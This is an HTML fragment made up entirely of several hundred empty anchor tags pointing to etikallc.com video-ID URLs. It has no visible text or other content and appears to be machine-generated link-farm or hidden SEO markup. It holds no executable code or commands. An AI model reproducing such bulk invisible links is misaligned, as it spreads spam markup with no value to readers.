<a href="https://etikallc.com/?videos=6hzrDeceEKc"></a>
<a href="https://etikallc.com/?videos=6iFQyNGqdXM"></a>
<a href="https://etikallc.com/?videos=6iyQPkWkSBU"></a>
<a href="https://etikallc.com/?videos=6jIlUahS5zk"></a>
<a href="https://etikallc.com/?videos=6jJkdRaa04g"></a>
<a href="https://etikallc.com/?videos=6jSseShu5Ko"></a>
<a href="https://etikallc.com/?videos=6jXrmAKBBTU"></a>
<a href="https://etikallc.com/?videos=6jbJM0rYHJ8"></a>
<a href="https://etikallc.com/?videos=6juvukUrx9A"></a>
<a href="https://etikallc.com/?videos=6kHfF2fxcRY"></a>
<a href="https://etikallc.com/?videos=6kuH0A3Mphg"></a>
<a href="https://etikallc.com/?videos=6lTLdVq8-iY"></a>
<a href="https://etikallc.com/?videos=6lWnLUrOs08"></a>
<a href="https://etikallc.com/?videos=6leyS9c8POU"></a>
<a href="https://etikallc.com/?videos=6mYyxnRH2J4"></a>
<a href="https://etikallc.com/?videos=6n2-IFt8CpI"></a>
<a href="https://etikallc.com/?videos=6nc8pd_A38Y"></a>
<a href="https://etikallc.com/?videos=6o7bCAZSxsg"></a>
<a href="https://etikallc.com/?videos=6oMXmeg7ANc"></a>
<a href="https://etikallc.com/?videos=6omJifCbd9I"></a>
<a href="https://etikallc.com/?videos=6oy1WiKhgTY"></a>
<a href="https://etikallc.com/?videos=6py-mBjvrjI"></a>
<a href="https://etikallc.com/?videos=6q5C09kayMU"></a>
<a href="https://etikallc.com/?videos=6rgStv12dwA"></a>
<a href="https://etikallc.com/?videos=6s6Rf2e5YoE"></a>
<a href="https://etikallc.com/?videos=6sTwW_MAMdQ"></a>
<a href="https://etikallc.com/?videos=6ug-3kk57Fc"></a>
<a href="https://etikallc.com/?videos=6vncCCFlo-o"></a>
<a href="https://etikallc.com/?videos=6w9FKxsn-Co"></a>
<a href="https://etikallc.com/?videos=6wl9nUvZmZ0"></a>
<a href="https://etikallc.com/?videos=6ww8e3w6xzU"></a>
<a href="https://etikallc.com/?videos=6xMF2guwwBs"></a>
<a href="https://etikallc.com/?videos=6xWk-gLt4WY"></a>
<a href="https://etikallc.com/?videos=6yYchgX1fMw"></a>
<a href="https://etikallc.com/?videos=6yvfU8xK_VQ"></a>
<a href="https://etikallc.com/?videos=6zKZetqC9wM"></a>
<a href="https://etikallc.com/?videos=6zRP-291Y7s"></a>
<a href="https://etikallc.com/?videos=6zXyFJJ8KSk"></a>
<a href="https://etikallc.com/?videos=6zmJ-NrQrkM"></a>
<a href="https://etikallc.com/?videos=7-7knsP2n5w"></a>
<a href="https://etikallc.com/?videos=7-tPcK_8O74"></a>
<a href="https://etikallc.com/?videos=7-x3uD5z1bQ"></a>
<a href="https://etikallc.com/?videos=705LfBiU9iw"></a>
<a href="https://etikallc.com/?videos=70EPsdwSBiY"></a>
<a href="https://etikallc.com/?videos=71Uszp9HVm8"></a>
<a href="https://etikallc.com/?videos=71VY41uCkRQ"></a>
<a href="https://etikallc.com/?videos=71oZm_fCPSs"></a>
<a href="https://etikallc.com/?videos=725BI6n5lY4"></a>
<a href="https://etikallc.com/?videos=725WlG1idPc"></a>
<a href="https://etikallc.com/?videos=72QMeF43gjc"></a>
<a href="https://etikallc.com/?videos=72UO0v5ESUo"></a>
<a href="https://etikallc.com/?videos=72rqy0thYug"></a>
<a href="https://etikallc.com/?videos=73FXQylCrY8"></a>
<a href="https://etikallc.com/?videos=73kju7YeLGE"></a>
<a href="https://etikallc.com/?videos=74gx0v5ZJzw"></a>
<a href="https://etikallc.com/?videos=76O3w4pt0CA"></a>
<a href="https://etikallc.com/?videos=77GvXVepKeQ"></a>
<a href="https://etikallc.com/?videos=77TMdwIHmwo"></a>
<a href="https://etikallc.com/?videos=78nayB7gQXQ"></a>
<a href="https://etikallc.com/?videos=79DijItQXMM"></a>
<a href="https://etikallc.com/?videos=79Uk-8lCCbU"></a>
<a href="https://etikallc.com/?videos=79_SQ_9azJE"></a>
<a href="https://etikallc.com/?videos=79aE6-yA_tI"></a>
<a href="https://etikallc.com/?videos=79fzeNUqQbQ"></a>
<a href="https://etikallc.com/?videos=7AUZ4JpAq4M"></a>
<a href="https://etikallc.com/?videos=7B5PawqFzkw"></a>
<a href="https://etikallc.com/?videos=7BBMuK_UmJU"></a>
<a href="https://etikallc.com/?videos=7BJ3ZXpserc"></a>
<a href="https://etikallc.com/?videos=7C869ksh-Zs"></a>
<a href="https://etikallc.com/?videos=7C9X3XCu2SY"></a>
<a href="https://etikallc.com/?videos=7D78MMn03d8"></a>
<a href="https://etikallc.com/?videos=7Dqgr0wNyPo"></a>
<a href="https://etikallc.com/?videos=7E4EQsfLfAo"></a>
<a href="https://etikallc.com/?videos=7FYX0Y9DS0Q"></a>
<a href="https://etikallc.com/?videos=7G4W6sJxWSY"></a>
<a href="https://etikallc.com/?videos=7HIumLykeSg"></a>
<a href="https://etikallc.com/?videos=7HX4SfnVlP4"></a>
<a href="https://etikallc.com/?videos=7I6FPXNRJ0M"></a>
<a href="https://etikallc.com/?videos=7IvYj1Y1L4Y"></a>
<a href="https://etikallc.com/?videos=7J64Eng7oG4"></a>
<a href="https://etikallc.com/?videos=7JuQSyVpZKg"></a>
<a href="https://etikallc.com/?videos=7KI20HuDaJs"></a>
<a href="https://etikallc.com/?videos=7L6RdkaaMz4"></a>
<a href="https://etikallc.com/?videos=7L8D8zjYQCE"></a>
<a href="https://etikallc.com/?videos=7LAEA9YpaVg"></a>
<a href="https://etikallc.com/?videos=7LI89WC8LHY"></a>
<a href="https://etikallc.com/?videos=7Lb9dq-JZFI"></a>
<a href="https://etikallc.com/?videos=7Lnh8PRLlbE"></a>
<a href="https://etikallc.com/?videos=7LxYxzOASCk"></a>
<a href="https://etikallc.com/?videos=7Mhs3x_0sjU"></a>
<a href="https://etikallc.com/?videos=7NK_JOkuSVY"></a>
<a href="https://etikallc.com/?videos=7OGBkOtlD9U"></a>
<a href="https://etikallc.com/?videos=7PBYGu4Az8s"></a>
<a href="https://etikallc.com/?videos=7PM4rNDr4oI"></a>
<a href="https://etikallc.com/?videos=7QvabQao3bk"></a>
<a href="https://etikallc.com/?videos=7RMQksXpQSk"></a>
<a href="https://etikallc.com/?videos=7RjvMqrtjJo"></a>
<a href="https://etikallc.com/?videos=7S37jlriTSA"></a>
<a href="https://etikallc.com/?videos=7S5xKvW3UdM"></a>
<a href="https://etikallc.com/?videos=7St3cbggd8Y"></a>
<a href="https://etikallc.com/?videos=7T2RonyJ_Ts"></a>
<a href="https://etikallc.com/?videos=7TAN2QlkUCs"></a>
<a href="https://etikallc.com/?videos=7TT1jpOBtls"></a>
<a href="https://etikallc.com/?videos=7UNz2ICtaV8"></a>
<a href="https://etikallc.com/?videos=7UhrRKmcaAo"></a>
<a href="https://etikallc.com/?videos=7UlvyeqA2xw"></a>
<a href="https://etikallc.com/?videos=7UoP9ABJXGE"></a>
<a href="https://etikallc.com/?videos=7UvnTFiIVlY"></a>
<a href="https://etikallc.com/?videos=7VMgd7ojDgk"></a>
<a href="https://etikallc.com/?videos=7Vcp1gTueCo"></a>
<a href="https://etikallc.com/?videos=7Vq6jYAehyc"></a>
<a href="https://etikallc.com/?videos=7WveCAPSuuo"></a>
<a href="https://etikallc.com/?videos=7XISckweo-Y"></a>
<a href="https://etikallc.com/?videos=7Ya2U8XN_Zw"></a>
<a href="https://etikallc.com/?videos=7YejwtYikSo"></a>
<a href="https://etikallc.com/?videos=7YvAYIJSSZY"></a>
<a href="https://etikallc.com/?videos=7_5V4XDNhHU"></a>
<a href="https://etikallc.com/?videos=7_7L64ibErk"></a>
<a href="https://etikallc.com/?videos=7_LIw4XoIVU"></a>
<a href="https://etikallc.com/?videos=7_rftpd0u0U"></a>
<a href="https://etikallc.com/?videos=7_weSk0BonM"></a>
<a href="https://etikallc.com/?videos=7af2AAjL4b4"></a>
<a href="https://etikallc.com/?videos=7bB_fVDlvhc"></a>
<a href="https://etikallc.com/?videos=7bai7XvSIQA"></a>
<a href="https://etikallc.com/?videos=7bnX-6sJZBw"></a>
<a href="https://etikallc.com/?videos=7c3Cs6YIeoo"></a>
<a href="https://etikallc.com/?videos=7ckOCxpBeDg"></a>
<a href="https://etikallc.com/?videos=7cxqkXeEFj8"></a>
<a href="https://etikallc.com/?videos=7d5e9EjMPZY"></a>
<a href="https://etikallc.com/?videos=7d_jQycdQGo"></a>
<a href="https://etikallc.com/?videos=7e2DlkkwodA"></a>
<a href="https://etikallc.com/?videos=7eMDOvd8iXs"></a>
<a href="https://etikallc.com/?videos=7eTbgQRdGWo"></a>
<a href="https://etikallc.com/?videos=7eul_Vt6SZY"></a>
<a href="https://etikallc.com/?videos=7gPNosrpLAI"></a>
<a href="https://etikallc.com/?videos=7hNVS76TyqQ"></a>
<a href="https://etikallc.com/?videos=7hPMmzKs62w"></a>
<a href="https://etikallc.com/?videos=7hx4gdlfamo"></a>
<a href="https://etikallc.com/?videos=7k-Amn8KmTE"></a>
<a href="https://etikallc.com/?videos=7l1hXB7xgxk"></a>
<a href="https://etikallc.com/?videos=7lCa80Sv9l4"></a>
<a href="https://etikallc.com/?videos=7lVB0EQfdtg"></a>
<a href="https://etikallc.com/?videos=7lycWt68Vb4"></a>
<a href="https://etikallc.com/?videos=7mMCfUWgf7U"></a>
<a href="https://etikallc.com/?videos=7mPQ0psfRVs"></a>
<a href="https://etikallc.com/?videos=7maJOI3QMu0"></a>
<a href="https://etikallc.com/?videos=7mpBsQMGH9Q"></a>
<a href="https://etikallc.com/?videos=7my4txYusPY"></a>
<a href="https://etikallc.com/?videos=7nAFaxRYIMQ"></a>
<a href="https://etikallc.com/?videos=7nJDialLEaM"></a>
<a href="https://etikallc.com/?videos=7nM6-XNSTIo"></a>
<a href="https://etikallc.com/?videos=7oUrZlMhScQ"></a>
<a href="https://etikallc.com/?videos=7opfOxNdjB0"></a>
<a href="https://etikallc.com/?videos=7oqbeuFBE5Q"></a>
<a href="https://etikallc.com/?videos=7pSM6CsywiA"></a>
<a href="https://etikallc.com/?videos=7pZeUT8znXg"></a>
<a href="https://etikallc.com/?videos=7paSSMCn6cg"></a>
<a href="https://etikallc.com/?videos=7q8mkoPsFhI"></a>
<a href="https://etikallc.com/?videos=7qEwLMXhChA"></a>
<a href="https://etikallc.com/?videos=7qH4qyi1-Ys"></a>
<a href="https://etikallc.com/?videos=7qSJLUSHozo"></a>
<a href="https://etikallc.com/?videos=7qaHdHpSjX8"></a>
<a href="https://etikallc.com/?videos=7r3vreV3zjk"></a>
<a href="https://etikallc.com/?videos=7r95d1g4iJA"></a>
<a href="https://etikallc.com/?videos=7rIPHtfOFBk"></a>
<a href="https://etikallc.com/?videos=7rQvaS5mDdQ"></a>
<a href="https://etikallc.com/?videos=7s9_xgtZJmo"></a>
<a href="https://etikallc.com/?videos=7sWmRa8jFYU"></a>
<a href="https://etikallc.com/?videos=7sxpKhIbr0E"></a>
<a href="https://etikallc.com/?videos=7tAWi8nrWXQ"></a>
<a href="https://etikallc.com/?videos=7tHWnuaNsN8"></a>
<a href="https://etikallc.com/?videos=7tKdPN0ikfI"></a>
<a href="https://etikallc.com/?videos=7tc6FWiZxjw"></a>
<a href="https://etikallc.com/?videos=7u_cm5b1s7Y"></a>
<a href="https://etikallc.com/?videos=7vN_PEmeKb0"></a>
<a href="https://etikallc.com/?videos=7vVIzrbtP7Y"></a>
<a href="https://etikallc.com/?videos=7wfYIMyS_dI"></a>
<a href="https://etikallc.com/?videos=7wtfhZwyrcc"></a>
<a href="https://etikallc.com/?videos=7x9IHZ5cz_0"></a>
<a href="https://etikallc.com/?videos=7xBOLhtJNfs"></a>
<a href="https://etikallc.com/?videos=7xIv8TeuO0U"></a>
<a href="https://etikallc.com/?videos=7xzU9Qqdqww"></a>
<a href="https://etikallc.com/?videos=7yMV0ApwJH0"></a>
<a href="https://etikallc.com/?videos=7yRgdMn-hns"></a>
<a href="https://etikallc.com/?videos=7yg05svXp98"></a>
<a href="https://etikallc.com/?videos=7zw9ppe1I7M"></a>
<a href="https://etikallc.com/?videos=8-KJXOb_mEw"></a>
<a href="https://etikallc.com/?videos=8-bhNXUeLxQ"></a>
<a href="https://etikallc.com/?videos=8-vfc6E3si0"></a>
<a href="https://etikallc.com/?videos=80zqLQeGPjA"></a>
<a href="https://etikallc.com/?videos=81jBso0-cSY"></a>
<a href="https://etikallc.com/?videos=81v5JCDFmSg"></a>
<a href="https://etikallc.com/?videos=82InIoBWUVI"></a>
<a href="https://etikallc.com/?videos=82VsDupV6LQ"></a>
<a href="https://etikallc.com/?videos=830YjvYNR9U"></a>
<a href="https://etikallc.com/?videos=841EBKzVzpE"></a>
<a href="https://etikallc.com/?videos=84Dt4BW4g88"></a>
<a href="https://etikallc.com/?videos=84W3a3lJ4O0"></a>
<a href="https://etikallc.com/?videos=84eLGAJ9pLw"></a>
<a href="https://etikallc.com/?videos=85VP8tkwU7A"></a>
<a href="https://etikallc.com/?videos=85m_Ilk8v18"></a>
<a href="https://etikallc.com/?videos=85nDHxNZRJc"></a>
<a href="https://etikallc.com/?videos=86Adg47RngI"></a>
<a href="https://etikallc.com/?videos=87wx5HoTGJ8"></a>
<a href="https://etikallc.com/?videos=88RR-gErKP4"></a>
<a href="https://etikallc.com/?videos=88dldzFIyJo"></a>
<a href="https://etikallc.com/?videos=88uVkFdAjss"></a>
<a href="https://etikallc.com/?videos=8A-oMV19ZDs"></a>
<a href="https://etikallc.com/?videos=8ANCcBwn-6Q"></a>
<a href="https://etikallc.com/?videos=8BS3o0MSGfU"></a>
<a href="https://etikallc.com/?videos=8BYSp2pzP0Y"></a>
<a href="https://etikallc.com/?videos=8ByT4Fk5zoM"></a>
<a href="https://etikallc.com/?videos=8EJ3zbKTWQ8"></a>
<a href="https://etikallc.com/?videos=8ER-h8yhfDs"></a>
<a href="https://etikallc.com/?videos=8ESdn0MuJWQ"></a>
<a href="https://etikallc.com/?videos=8F9jXYOH2c0"></a>
<a href="https://etikallc.com/?videos=8Fr1Yt8cAs0"></a>
<a href="https://etikallc.com/?videos=8G0uy08bGNo"></a>
<a href="https://etikallc.com/?videos=8GdKHsi_vDo"></a>
<a href="https://etikallc.com/?videos=8HFArROK7dA"></a>
<a href="https://etikallc.com/?videos=8IbfkmBXKQ8"></a>
<a href="https://etikallc.com/?videos=8IiXPXT3KTo"></a>
<a href="https://etikallc.com/?videos=8InjMVZTzjk"></a>
<a href="https://etikallc.com/?videos=8Ivv7UKmTAo"></a>
<a href="https://etikallc.com/?videos=8K-8nEBwVQ4"></a>
<a href="https://etikallc.com/?videos=8K6ejVFOC2A"></a>
<a href="https://etikallc.com/?videos=8KFBHw1iefM"></a>
<a href="https://etikallc.com/?videos=8KWA-UsGu-s"></a>
<a href="https://etikallc.com/?videos=8KeOxeuiZjs"></a>
<a href="https://etikallc.com/?videos=8LF18pplY1g"></a>
<a href="https://etikallc.com/?videos=8LhCd1W2V0Q"></a>
<a href="https://etikallc.com/?videos=8LhkyyCvUHk"></a>
<a href="https://etikallc.com/?videos=8M7LLzTJlvs"></a>
<a href="https://etikallc.com/?videos=8MVhINL80pM"></a>
<a href="https://etikallc.com/?videos=8Ms3mJFkSeg"></a>
<a href="https://etikallc.com/?videos=8N2k-gv6xNE"></a>
<a href="https://etikallc.com/?videos=8OWJ37kk1us"></a>
<a href="https://etikallc.com/?videos=8PHW677U6ls"></a>
<a href="https://etikallc.com/?videos=8PzIRrG8Du4"></a>
<a href="https://etikallc.com/?videos=8QDPuXEeSmU"></a>
<a href="https://etikallc.com/?videos=8Qx7fjh64RM"></a>
<a href="https://etikallc.com/?videos=8RvPVOJJ3F0"></a>
<a href="https://etikallc.com/?videos=8SyMp_JXHnc"></a>
<a href="https://etikallc.com/?videos=8UQDhIzCm9I"></a>
<a href="https://etikallc.com/?videos=8UVMlkY5f18"></a>
<a href="https://etikallc.com/?videos=8UfZ7iaiHjU"></a>
<a href="https://etikallc.com/?videos=8V9hgtzbx88"></a>
<a href="https://etikallc.com/?videos=8Vsd9UL2W6E"></a>
<a href="https://etikallc.com/?videos=8VzTB0Ni3G4"></a>
<a href="https://etikallc.com/?videos=8WWv5_k8D14"></a>
<a href="https://etikallc.com/?videos=8XaU6moS3sg"></a>
<a href="https://etikallc.com/?videos=8Xjp7DIx8eM"></a>
<a href="https://etikallc.com/?videos=8XohW46XZik"></a>
<a href="https://etikallc.com/?videos=8Y1aMtscax4"></a>
<a href="https://etikallc.com/?videos=8YUWDrLazCg"></a>
<a href="https://etikallc.com/?videos=8YWH6Zd2etg"></a>
<a href="https://etikallc.com/?videos=8ZYhuvIv1pA"></a>
<a href="https://etikallc.com/?videos=8_67negNxvU"></a>
<a href="https://etikallc.com/?videos=8aRor905cCw"></a>
<a href="https://etikallc.com/?videos=8bHUCXOa0xg"></a>
<a href="https://etikallc.com/?videos=8bIys6JoEDw"></a>
<a href="https://etikallc.com/?videos=8bbTtPL1jRs"></a>
<a href="https://etikallc.com/?videos=8cSP9pG_JxE"></a>
<a href="https://etikallc.com/?videos=8ci2hj7CSHI"></a>
<a href="https://etikallc.com/?videos=8dJyRm2jJ-U"></a>
<a href="https://etikallc.com/?videos=8dW051oa2NA"></a>
<a href="https://etikallc.com/?videos=8e7IIr0_Fi0"></a>
<a href="https://etikallc.com/?videos=8epis90-3Cg"></a>
<a href="https://etikallc.com/?videos=8f7xS4KAy24"></a>
<a href="https://etikallc.com/?videos=8fDAJgxH-c0"></a>
<a href="https://etikallc.com/?videos=8f_Pa0-02kk"></a>
<a href="https://etikallc.com/?videos=8fheF-IuZxI"></a>
<a href="https://etikallc.com/?videos=8fijggq5R6w"></a>
<a href="https://etikallc.com/?videos=8gC6C5GN_GQ"></a>
<a href="https://etikallc.com/?videos=8gU2fnrvmi0"></a>
<a href="https://etikallc.com/?videos=8i80JC7p3ok"></a>
<a href="https://etikallc.com/?videos=8iCwtxJejik"></a>
<a href="https://etikallc.com/?videos=8iYRfTgs2cA"></a>
<a href="https://etikallc.com/?videos=8iffisHZ0xI"></a>
<a href="https://etikallc.com/?videos=8iqmrtANpEc"></a>
<a href="https://etikallc.com/?videos=8j1ZBas3-s0"></a>
<a href="https://etikallc.com/?videos=8j9zMok6two"></a>
<a href="https://etikallc.com/?videos=8jJPpgqguN8"></a>
<a href="https://etikallc.com/?videos=8jPZkLyR5BM"></a>
<a href="https://etikallc.com/?videos=8jYfT6fpVkY"></a>
<a href="https://etikallc.com/?videos=8jdbSlbK_ZE"></a>
<a href="https://etikallc.com/?videos=8jzDnsjYv9A"></a>
<a href="https://etikallc.com/?videos=8kK2zwjRV0M"></a>
<a href="https://etikallc.com/?videos=8kYkciD9VjU"></a>
<a href="https://etikallc.com/?videos=8kn1PicJlMg"></a>
<a href="https://etikallc.com/?videos=8ktSOR75_wc"></a>
<a href="https://etikallc.com/?videos=8lC857H-_Ys"></a>
<a href="https://etikallc.com/?videos=8m0A0WoBv4k"></a>
<a href="https://etikallc.com/?videos=8mJ0YEDjHVY"></a>
<a href="https://etikallc.com/?videos=8mKrbjop7Jk"></a>
<a href="https://etikallc.com/?videos=8mhfmAGSpLg"></a>
<a href="https://etikallc.com/?videos=8mn-FFjIbo8"></a>
<a href="https://etikallc.com/?videos=8mxolskM0dU"></a>
<a href="https://etikallc.com/?videos=8oC-TE7CkXE"></a>
<a href="https://etikallc.com/?videos=8oP18AJ5vVM"></a>
<a href="https://etikallc.com/?videos=8ofCZObsnOo"></a>
<a href="https://etikallc.com/?videos=8ofE-QhEoDk"></a>
<a href="https://etikallc.com/?videos=8q2WS6ahCnY"></a>
<a href="https://etikallc.com/?videos=8rhy9xtjNUk"></a>
<a href="https://etikallc.com/?videos=8rnCt9vwGWQ"></a>
<a href="https://etikallc.com/?videos=8sZccN4J9Co"></a>
<a href="https://etikallc.com/?videos=8sgycukafqQ"></a>
<a href="https://etikallc.com/?videos=8thPoci-6Ow"></a>
<a href="https://etikallc.com/?videos=8tlTm2Ni5Z0"></a>
<a href="https://etikallc.com/?videos=8uQP8mVJdMs"></a>
<a href="https://etikallc.com/?videos=8v-SNtm233Q"></a>
<a href="https://etikallc.com/?videos=8vJiSSAMNWw"></a>
<a href="https://etikallc.com/?videos=8w6fQhpgVLE"></a>
<a href="https://etikallc.com/?videos=8wVfd2mVTl0"></a>
<a href="https://etikallc.com/?videos=8x7Ta89QLo4"></a>
<a href="https://etikallc.com/?videos=8xds-OlbOe4"></a>
<a href="https://etikallc.com/?videos=8xnRXreYPNo"></a>
<a href="https://etikallc.com/?videos=8xrwha1L8dc"></a>
<a href="https://etikallc.com/?videos=8xv0h3Qyats"></a>
<a href="https://etikallc.com/?videos=8zQTfGbyY5I"></a>
<a href="https://etikallc.com/?videos=9-pfTqAa6qs"></a>
<a href="https://etikallc.com/?videos=90LGhbsJGqo"></a>
<a href="https://etikallc.com/?videos=91V1HpHsgog"></a>
<a href="https://etikallc.com/?videos=91bpIBVFK4o"></a>
<a href="https://etikallc.com/?videos=91gFMBYU4QI"></a>
<a href="https://etikallc.com/?videos=91ruW7EnRIE"></a>
<a href="https://etikallc.com/?videos=923PbJjdwXc"></a>
<a href="https://etikallc.com/?videos=925VeHDfl2Y"></a>
<a href="https://etikallc.com/?videos=94l5ZnZZN3I"></a>
<a href="https://etikallc.com/?videos=94z8yYYXZS0"></a>
<a href="https://etikallc.com/?videos=955eth2xCUE"></a>
<a href="https://etikallc.com/?videos=95CNgSz6u2M"></a>
<a href="https://etikallc.com/?videos=95M4T9eXmrU"></a>
<a href="https://etikallc.com/?videos=95ovIJ3dsNk"></a>
<a href="https://etikallc.com/?videos=96-3VUxfNKc"></a>
<a href="https://etikallc.com/?videos=96X4SFjbSPI"></a>
<a href="https://etikallc.com/?videos=96_2lNBG49A"></a>
<a href="https://etikallc.com/?videos=96_swVIWrH4"></a>
<a href="https://etikallc.com/?videos=96aAx0kxVSA"></a>
<a href="https://etikallc.com/?videos=96jQ0-_2aug"></a>
<a href="https://etikallc.com/?videos=976b8TPPFJU"></a>
<a href="https://etikallc.com/?videos=98W9QuMq-2k"></a>
<a href="https://etikallc.com/?videos=98hbbQTvJrY"></a>
<a href="https://etikallc.com/?videos=98o-52Csbik"></a>
<a href="https://etikallc.com/?videos=99tfBu5DmgY"></a>
<a href="https://etikallc.com/?videos=9AXSj4SBEoo"></a>
<a href="https://etikallc.com/?videos=9BdbtlUnnDc"></a>
<a href="https://etikallc.com/?videos=9Bn_KKn8yjU"></a>
<a href="https://etikallc.com/?videos=9C72ISMF_D0"></a>
<a href="https://etikallc.com/?videos=9CAz_vvsK9M"></a>
<a href="https://etikallc.com/?videos=9D8kQ-JgUxk"></a>
<a href="https://etikallc.com/?videos=9DZHs2XzLz8"></a>
<a href="https://etikallc.com/?videos=9DeHN8-kV44"></a>
<a href="https://etikallc.com/?videos=9DrA_Uze8vA"></a>
<a href="https://etikallc.com/?videos=9EHAo6rEuas"></a>
<a href="https://etikallc.com/?videos=9EXRkLX0fHY"></a>
<a href="https://etikallc.com/?videos=9Er9cuND8nA"></a>
<a href="https://etikallc.com/?videos=9GSDGltn0gU"></a>
<a href="https://etikallc.com/?videos=9GeTFJsJWz8"></a>
<a href="https://etikallc.com/?videos=9H0jUTQlvxs"></a>
<a href="https://etikallc.com/?videos=9HDEHj2yzew"></a>
<a href="https://etikallc.com/?videos=9HmNv6z9WnI"></a>
<a href="https://etikallc.com/?videos=9Ht5RZpzPqw"></a>
<a href="https://etikallc.com/?videos=9I0dwhMdlb4"></a>
<a href="https://etikallc.com/?videos=9IMiJBXzUKQ"></a>
<a href="https://etikallc.com/?videos=9ING1T5ie4I"></a>
<a href="https://etikallc.com/?videos=9Ih0Q-swuRM"></a>
<a href="https://etikallc.com/?videos=9ItBvH5J6ss"></a>
<a href="https://etikallc.com/?videos=9J3lwZjHenA"></a>
<a href="https://etikallc.com/?videos=9JZZRoCpba8"></a>
<a href="https://etikallc.com/?videos=9Jw-TrwCprM"></a>
<a href="https://etikallc.com/?videos=9KQ2y6kHKuQ"></a>
<a href="https://etikallc.com/?videos=9KdgwJn4U2w"></a>
<a href="https://etikallc.com/?videos=9Ke4480MicU"></a>
<a href="https://etikallc.com/?videos=9LiI6poe3QE"></a>
<a href="https://etikallc.com/?videos=9Ln5L8BfVFA"></a>
<a href="https://etikallc.com/?videos=9MNzYxQcHHE"></a>
<a href="https://etikallc.com/?videos=9MaG1dKFZWU"></a>
<a href="https://etikallc.com/?videos=9NDjt4FzFWY"></a>
<a href="https://etikallc.com/?videos=9NJj12tJzqc"></a>
<a href="https://etikallc.com/?videos=9NcMWTBTgHE"></a>
<a href="https://etikallc.com/?videos=9P8FH0Tp1Nk"></a>
<a href="https://etikallc.com/?videos=9PukqhfMxfc"></a>
<a href="https://etikallc.com/?videos=9PwaIFi5MLU"></a>
<a href="https://etikallc.com/?videos=9Q634rbsypE"></a>
<a href="https://etikallc.com/?videos=9QNxSwBhFcw"></a>
<a href="https://etikallc.com/?videos=9QiE-M1LrZk"></a>
<a href="https://etikallc.com/?videos=9RoSCshou4Y"></a>
<a href="https://etikallc.com/?videos=9SGSqoCwUe4"></a>
<a href="https://etikallc.com/?videos=9SSHhQRsYcM"></a>
<a href="https://etikallc.com/?videos=9StO7eJW6Wg"></a>
<a href="https://etikallc.com/?videos=9UHYp6leld0"></a>
<a href="https://etikallc.com/?videos=9USBrPxI_NE"></a>
<a href="https://etikallc.com/?videos=9UW2zrDpJGI"></a>
<a href="https://etikallc.com/?videos=9UaJAnnipkY"></a>
<a href="https://etikallc.com/?videos=9Ux1pEIaXok"></a>
<a href="https://etikallc.com/?videos=9UxcNSn9xVo"></a>
<a href="https://etikallc.com/?videos=9VWuoOOMA3g"></a>
<a href="https://etikallc.com/?videos=9VlCllOONIc"></a>
<a href="https://etikallc.com/?videos=9Vmwsg8Eabo"></a>
<a href="https://etikallc.com/?videos=9VoLHdADma8"></a>
<a href="https://etikallc.com/?videos=9WMaStaO0eU"></a>
<a href="https://etikallc.com/?videos=9WVg-mF18SM"></a>
<a href="https://etikallc.com/?videos=9WaTJbjOdOg"></a>
<a href="https://etikallc.com/?videos=9Ww-TQUeA3E"></a>
<a href="https://etikallc.com/?videos=9X_ViIPA-Gc"></a>
<a href="https://etikallc.com/?videos=9Yd0xJsWuf0"></a>
<a href="https://etikallc.com/?videos=9YqecbxSr4A"></a>
<a href="https://etikallc.com/?videos=9_T5JMttf7E"></a>
<a href="https://etikallc.com/?videos=9_WBZhtTXbI"></a>
<a href="https://etikallc.com/?videos=9_hKXk2qSuw"></a>
<a href="https://etikallc.com/?videos=9_jNxCvKpqg"></a>
<a href="https://etikallc.com/?videos=9_q5A5gXlik"></a>
<a href="https://etikallc.com/?videos=9_x_6LPAdOw"></a>
<a href="https://etikallc.com/?videos=9aUBuT0pc-A"></a>
<a href="https://etikallc.com/?videos=9aUUx39GII4"></a>
<a href="https://etikallc.com/?videos=9acxn7qAST4"></a>
<a href="https://etikallc.com/?videos=9akXTnq_zGE"></a>
<a href="https://etikallc.com/?videos=9b-DmfCt8vU"></a>
<a href="https://etikallc.com/?videos=9cBtJYI6itg"></a>
<a href="https://etikallc.com/?videos=9dobJDxPEzM"></a>
<a href="https://etikallc.com/?videos=9g4z0gFlfpA"></a>
<a href="https://etikallc.com/?videos=9hJpNAfQEts"></a>
<a href="https://etikallc.com/?videos=9hYGtXIqDa0"></a>
<a href="https://etikallc.com/?videos=9hYqdovLUXU"></a>
<a href="https://etikallc.com/?videos=9iHM6X6uUH8"></a>
<a href="https://etikallc.com/?videos=9iPaEf-DfbI"></a>
<a href="https://etikallc.com/?videos=9iTQRmlL66o"></a>
<a href="https://etikallc.com/?videos=9ibGNvo4oUo"></a>
<a href="https://etikallc.com/?videos=9ihD4qfzd0Q"></a>
<a href="https://etikallc.com/?videos=9jbQwZO5gG4"></a>
<a href="https://etikallc.com/?videos=9jcjuFh-3lI"></a>
<a href="https://etikallc.com/?videos=9kfErM_TzbI"></a>
<a href="https://etikallc.com/?videos=9l-ViOOFH-s"></a>
<a href="https://etikallc.com/?videos=9lA2hAyN0ss"></a>
<a href="https://etikallc.com/?videos=9lUoayvEaeE"></a>
<a href="https://etikallc.com/?videos=9mcuIc5O-DE"></a>
<a href="https://etikallc.com/?videos=9ml_nPK5aLM"></a>
<a href="https://etikallc.com/?videos=9mx6_CLYiuw"></a>
<a href="https://etikallc.com/?videos=9nH1DwQP2Xs"></a>
<a href="https://etikallc.com/?videos=9nYhPHSeMZM"></a>
<a href="https://etikallc.com/?videos=9o0QDptsCSw"></a>
<a href="https://etikallc.com/?videos=9o1Ue4wHQDk"></a>
<a href="https://etikallc.com/?videos=9ou8wIykAEA"></a>
<a href="https://etikallc.com/?videos=9p2wMpVVtXg"></a>
<a href="https://etikallc.com/?videos=9qHVTx8n1bA"></a>
<a href="https://etikallc.com/?videos=9rF1s-2wRB8"></a>
<a href="https://etikallc.com/?videos=9rhadTURsrw"></a>
<a href="https://etikallc.com/?videos=9tZp_pTeY4w"></a>
<a href="https://etikallc.com/?videos=9uJ4JHruW7Y"></a>
<a href="https://etikallc.com/?videos=9vMLTcftlyI"></a>
<a href="https://etikallc.com/?videos=9wBoO18MMy4"></a>
<a href="https://etikallc.com/?videos=9wfpXI5PKlw"></a>
<a href="https://etikallc.com/?videos=9wvUGj0hbls"></a>
<a href="https://etikallc.com/?videos=9xWvwoxM0Js"></a>
<a href="https://etikallc.com/?videos=9xmjaD23yOQ"></a>
<a href="https://etikallc.com/?videos=9yRme0C2pmI"></a>
<a href="https://etikallc.com/?videos=9yjZpBq1XBE"></a>
<a href="https://etikallc.com/?videos=9yvmI6567JA"></a>
<a href="https://etikallc.com/?videos=9zItaLVc5kk"></a>
